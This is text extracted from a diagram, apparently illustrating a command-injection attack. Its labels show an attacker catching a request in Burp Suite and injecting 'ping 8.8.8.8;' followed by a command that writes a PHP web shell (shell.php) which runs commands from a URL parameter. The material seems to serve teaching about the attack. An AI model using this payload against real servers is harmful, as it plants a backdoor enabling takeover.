 Sent request to the server i.e. “ping 8.8.8.8;
T
Attacker
Input Field
Catch the Request
Shell.php based response server to Attacker
Burp suit
Generate Payloader i.e. “ping 8.8.8.8; echo “<? PHP system ($_GET[‘c’]); ?>” > shell.php
SERVER